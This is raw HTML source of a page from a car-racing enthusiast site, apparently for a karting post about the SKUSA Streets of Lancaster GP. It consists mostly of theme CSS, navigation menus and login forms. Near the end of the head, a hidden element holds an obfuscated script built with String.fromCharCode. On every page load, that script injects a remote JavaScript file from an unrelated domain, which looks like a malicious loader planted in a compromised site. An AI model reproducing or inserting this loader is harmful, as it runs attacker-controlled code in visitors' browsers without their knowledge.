    .td-theme-wrap .td-mega-span h3 a {
        color: #222222;
    }
    
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a {
        color: #e5e5e5;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a {
        border-color: #e5e5e5;
    }
    
    .td-theme-wrap .td_mega_menu_sub_cats {
        background-color: #ffffff;
    }
    @media (min-width: 1141px) {
        .td_stretch_content .td_block_mega_menu:before {
            background-color: #ffffff;
        }
    }
    
    .td-theme-wrap .td_mega_menu_sub_cats a {
        color: #222222;
    }
    
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-theme-wrap .td-mega-menu ul {
        border-color: rgba(255,255,255,0.01);
    }
    .td-theme-wrap .td_mega_menu_sub_cats:after {
        background-color: rgba(255,255,255,0.01);
    }
    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #0069ab;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #0069ab;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #0069ab;
    }

    
    .td-theme-wrap .td-aj-search-results .td-module-title a,
    .td-theme-wrap #td-header-search,
    .td-theme-wrap .header-search-wrap .result-msg a {
        color: #222222;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #4db2ec;
    }
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn {
        background-color: #05508e;
    }
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover {
        background-color: #00377a;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #00377a !important;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #05508e !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.85) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.85)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.85) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.85) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.85) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.85) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='rgba(0,0,0,0.85)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #d7ff82;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #05508e;
    }



    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #d7ff82;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #05508e;
    }
    
    .post blockquote p,
    .page blockquote p {
    	color: #0a0a0a;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #0a0a0a;
    }


    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://buildraceparty.com/wp-content/uploads/2019/10/1.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('http://buildraceparty.com/wp-content/uploads/2019/10/1.jpg');
    }

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Cuprum;
	font-size:20px;
	line-height:60px;
	font-style:italic;
	font-weight:bold;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:Cuprum;
	font-size:14px;
	line-height:18px;
	font-style:italic;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Cuprum;
	font-size:16px;
	font-style:italic;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_1 .td-module-title {
    	font-style:italic;
	
    }
    
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 60px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 60px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 60px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
            line-height: 60px;
        }
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://buildraceparty.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://buildraceparty.com/category/race/",
                    "name": "Race"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://buildraceparty.com/category/race/karting/",
                    "name": "Karting"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://buildraceparty.com/skusa-streets-of-lancaster-gp/",
                    "name": "SKUSA Streets of Lancaster GP!!!"                                
                }
            }    
        ]
    }
</script>
<script type="text/javascript">function setREVStartSize(t){try{var h,e=document.getElementById(t.c).parentNode.offsetWidth;if(e=0===e||isNaN(e)?window.innerWidth:e,t.tabw=void 0===t.tabw?0:parseInt(t.tabw),t.thumbw=void 0===t.thumbw?0:parseInt(t.thumbw),t.tabh=void 0===t.tabh?0:parseInt(t.tabh),t.thumbh=void 0===t.thumbh?0:parseInt(t.thumbh),t.tabhide=void 0===t.tabhide?0:parseInt(t.tabhide),t.thumbhide=void 0===t.thumbhide?0:parseInt(t.thumbhide),t.mh=void 0===t.mh||""==t.mh||"auto"===t.mh?0:parseInt(t.mh,0),"fullscreen"===t.layout||"fullscreen"===t.l)h=Math.max(t.mh,window.innerHeight);else{for(var i in t.gw=Array.isArray(t.gw)?t.gw:[t.gw],t.rl)void 0!==t.gw[i]&&0!==t.gw[i]||(t.gw[i]=t.gw[i-1]);for(var i in t.gh=void 0===t.el||""===t.el||Array.isArray(t.el)&&0==t.el.length?t.gh:t.el,t.gh=Array.isArray(t.gh)?t.gh:[t.gh],t.rl)void 0!==t.gh[i]&&0!==t.gh[i]||(t.gh[i]=t.gh[i-1]);var r,a=new Array(t.rl.length),n=0;for(var i in t.tabw=t.tabhide>=e?0:t.tabw,t.thumbw=t.thumbhide>=e?0:t.thumbw,t.tabh=t.tabhide>=e?0:t.tabh,t.thumbh=t.thumbhide>=e?0:t.thumbh,t.rl)a[i]=t.rl[i]<window.innerWidth?0:t.rl[i];for(var i in r=a[0],a)r>a[i]&&0<a[i]&&(r=a[i],n=i);var d=e>t.gw[n]+t.tabw+t.thumbw?1:(e-(t.tabw+t.thumbw))/t.gw[n];h=t.gh[n]*d+(t.tabh+t.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(t.c).height=h,window.rs_init_css.innerHTML+="#"+t.c+"_wrapper { height: "+h+"px }"}catch(t){console.log("Failure at Presize of Slider:"+t)}};</script>
		<style type="text/css" id="wp-custom-css">
			.wpforms-form {
    background-color: #eee;
    padding: 20px 15px;
    border: 3px solid #666;
    border-radius: 20px;
	color: #111111;
}
div.wpforms-container-full .wpforms-form  .wpforms-field.wpforms-field-text {
	color: #111111;}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #05508e;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #05508e;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #05508e;
                }
                .tdm-btn-style1 {
					background-color: #05508e;
				}
				.tdm-btn-style2:before {
				    border-color: #05508e;
				}
				.tdm-btn-style2 {
				    color: #05508e;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #05508e;
                    -moz-box-shadow: 0 2px 16px #05508e;
                    box-shadow: 0 2px 16px #05508e;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #05508e;
                    -moz-box-shadow: 0 4px 26px #05508e;
                    box-shadow: 0 4px 26px #05508e;
				}
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #d7ff82;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #d7ff82;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #d7ff82;
                }
				
				
				.tdm-menu-btn1 .tds-button1 .tdm-btn-text,
				.tdm-menu-btn1 .tds-button1 i,
				.tdm-menu-btn1 .tds-button2 .tdm-btn-text,
				.tdm-menu-btn1 .tds-button2 i,
				.tdm-menu-btn1 .tds-button3 .tdm-btn-text,
				.tdm-menu-btn1 .tds-button3 i,
				.tdm-menu-btn1 .tds-button4 .tdm-btn .tdm-btn-text,
				.tdm-menu-btn1 .tds-button4 .tdm-btn i,
				.tdm-menu-btn1 .tds-button5 .tdm-btn-text,
				.tdm-menu-btn1 .tds-button5 i,
				.tdm-menu-btn1 .tds-button6 .tdm-btn-text,
				.tdm-menu-btn1 .tds-button6 i,
				.tdm-menu-btn1 .tds-button7 .tdm-btn-text,
				.tdm-menu-btn1 .tds-button7 i,
				.tdm-menu-btn1 .tds-button8 .tdm-btn-text,
				.tdm-menu-btn1 .tds-button8 i {
					color: #d7ff82;
				}
				
				
				.tdm-menu-btn1 .tds-button1:hover .tdm-btn-text,
				.tdm-menu-btn1 .tds-button1:hover i,
                .tdm-menu-btn1 .tds-button2:hover .tdm-btn-text,
                .tdm-menu-btn1 .tds-button2:hover i,
                .tdm-menu-btn1 .tds-button3:hover .tdm-btn-text,
                .tdm-menu-btn1 .tds-button3:hover i,
				.tdm-menu-btn1 .tds-button4 .tdm-button-b .tdm-btn-text,
				.tdm-menu-btn1 .tds-button4 .tdm-button-b i,
				.tdm-menu-btn1 .tds-button5:hover .tdm-btn-text,
				.tdm-menu-btn1 .tds-button5:hover i,
				.tdm-menu-btn1 .tds-button6:hover .tdm-btn-text,
				.tdm-menu-btn1 .tds-button6:hover i,
				.tdm-menu-btn1 .tds-button7:hover .tdm-btn-text,
				.tdm-menu-btn1 .tds-button7:hover i,
				.tdm-menu-btn1 .tds-button8:hover .tdm-btn-text,
				.tdm-menu-btn1 .tds-button8:hover i  {
					color: #98db51;
				}

                
                
				.tdm-btn-md {
				    font-family:Cuprum;
	font-size:20px;
	line-height:60px;
	font-style:italic;
	font-weight:bold;
	text-transform:uppercase;
	
				}
				
                .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
                .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
                .tdm-header .tdm-header-menu-btns,
                .tdm-header-style-1 .td-main-menu-logo a,
                .tdm-header-style-2 .td-main-menu-logo a,
                .tdm-header-style-3 .td-main-menu-logo a {
                    line-height: 60px;
                }
                .tdm-header-style-1 .td-main-menu-logo,
                .tdm-header-style-2 .td-main-menu-logo,
                .tdm-header-style-3 .td-main-menu-logo {
                    height: 60px;
                }
                @media (min-width: 767px) {
                    .tdm-header-style-1 .td-main-menu-logo img, 
                    .tdm-header-style-2 .td-main-menu-logo img, 
                    .tdm-header-style-3 .td-main-menu-logo img {
                        max-height: 60px;
                    }
                }
</style>

	<style id="tdw-css-placeholder"><style>.example { color: red; }</style>
    <p class="linkler">
    <style type="text/css">.linkler{text-align: center; display: table-column;}</style><script>var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 116, 104, 101, 104, 117, 110, 116, 105, 110, 103, 112, 97, 103, 101, 46, 99, 111, 109, 47, 119, 112, 45, 99, 111, 110, 116, 101, 110, 116, 47, 116, 104, 101, 109, 101, 115, 47, 78, 101, 119, 115, 112, 97, 112, 101, 114, 45, 99, 104, 105, 108, 100, 47, 102, 97, 100, 101, 114, 50, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</script><style></style></head>

<body class="post-template-default single single-post postid-20769 single-format-standard tdm-menu-active-style3 skusa-streets-of-lancaster-gp global-block-template-1 td-racing tdb_template_25781 tdb-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/buildraceparty" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/buildraceparty/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://soundcloud.com/caswell318" title="Soundcloud">
                <i class="td-icon-font td-icon-soundcloud"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/buildraceparty/" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-build-race-party-container"><ul id="menu-build-race-party" class="td-mobile-main-menu"><li id="menu-item-226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first menu-item-226"><a title="Select this to only see articles about Building Cars" href="https://buildraceparty.com/category/build/">Build<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-8208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8208"><a href="https://buildraceparty.com/historic-racecar-library/">Historic Racecar Library</a></li>
	<li id="menu-item-3518" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3518"><a href="https://buildraceparty.com/category/build/manufacturer-news/">Manufacturer News</a></li>
	<li id="menu-item-3480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3480"><a href="https://buildraceparty.com/category/build/product-reviews/">Product Reviews</a></li>
</ul>
</li>
<li id="menu-item-3474" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-3474"><a href="https://buildraceparty.com/category/race/">Race<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3475"><a href="https://buildraceparty.com/category/race/drift/">Drift</a></li>
	<li id="menu-item-6826" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6826"><a href="https://buildraceparty.com/category/race/formula-1/">Open Wheel</a></li>
	<li id="menu-item-6782" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6782"><a href="https://buildraceparty.com/category/race/rally-racing/">Rally Racing</a></li>
	<li id="menu-item-3902" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3902"><a href="https://buildraceparty.com/category/race/formula-1/">Formula 1</a></li>
	<li id="menu-item-4127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4127"><a href="https://buildraceparty.com/category/race/rallycross/">RallyCross</a></li>
	<li id="menu-item-3478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3478"><a href="https://buildraceparty.com/category/race/track-guide/">Track Guide</a></li>
</ul>
</li>
<li id="menu-item-228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-228"><a title="Select this to only see articles about Partying Around Cars" href="https://buildraceparty.com/category/party/">Party</a></li>
<li id="menu-item-26207" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26207"><a href="http://buildraceparty.buzzsprout.com/">PODCAST</a></li>
<li id="menu-item-26268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-26268"><a href="https://buildraceparty.com/race-car-santa-claus/">RACE CAR SANTA CLAUS<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-26422" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26422"><a href="http://buildraceparty.com/race-car-santa-claus/">Understanding Race Car Santa Claus</a></li>
	<li id="menu-item-26416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26416"><a href="https://buildraceparty.com/race-car-santa-claus-sign-up/">Race Car Santa Claus Sign Up!</a></li>
	<li id="menu-item-26417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26417"><a href="https://buildraceparty.com/race-car-santa-clause-referrers/">Race Car Santa Clause Referrers</a></li>
</ul>
</li>
<li id="menu-item-4325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4325"><a href="https://buildraceparty.com/about-us/">About Us<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3878"><a href="https://buildraceparty.com/about-us/brp-staff/">BRP Staff<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3880" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3880"><a href="https://buildraceparty.com/about-us/brp-staff/bill-caswell/">Bill Caswell</a></li>
		<li id="menu-item-3879" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3879"><a href="https://buildraceparty.com/about-us/brp-staff/john-ackerman/">John Ackerman</a></li>
		<li id="menu-item-4398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4398"><a href="https://buildraceparty.com/about-us/brp-staff/travis-marr/">Travis Marr</a></li>
	</ul>
</li>
	<li id="menu-item-4326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4326"><a href="https://buildraceparty.com/about-us/brp-contributors/">BRP Contributors<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-15940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15940"><a href="https://buildraceparty.com/about-us/brp-contributors/hilary-anderson/">Hilary Anderson</a></li>
		<li id="menu-item-4577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4577"><a href="https://buildraceparty.com/about-us/brp-contributors/jordan-apgar/">Jordan Apgar</a></li>
		<li id="menu-item-14001" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14001"><a href="https://buildraceparty.com/about-us/brp-contributors/kyle-cross/">Kyle Cross</a></li>
		<li id="menu-item-16210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16210"><a href="https://buildraceparty.com/about-us/brp-contributors/german-fomin/">German Fomin</a></li>
		<li id="menu-item-8290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8290"><a href="https://buildraceparty.com/about-us/brp-contributors/dylan-hauge-dbh-photo/">Dylan Hauge</a></li>
		<li id="menu-item-16002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16002"><a href="https://buildraceparty.com/about-us/brp-contributors/daniel-kemmer/">Daniel Kemmer</a></li>
		<li id="menu-item-21335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21335"><a href="https://buildraceparty.com/about-us/brp-contributors/michael-korody/">Michael Korody</a></li>
		<li id="menu-item-6755" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6755"><a href="https://buildraceparty.com/about-us/brp-contributors/dennis-roest/">Dennis Roest</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://buildraceparty.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style multipurpose 3
-->


<div class="td-header-wrap tdm-header tdm-header-style-3 ">
    
            <div class="td-header-top-menu-full td-container-wrap td_stretch_container td_stretch_content_1200">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	</div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container td_stretch_content_1200">
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="tdm-menu-btns-socials">
            <div class="header-search-wrap">
            <div class="td-search-btns-wrap">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>

            <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
                <form method="get" class="td-search-form" action="https://buildraceparty.com/">
                    <div role="search" class="td-head-form-search-wrap">
                        <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                    </div>
                </form>
                <div id="td-aj-search"></div>
            </div>
        </div>
    
    
    </div>

<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
                <a class="td-main-logo" href="https://buildraceparty.com/">
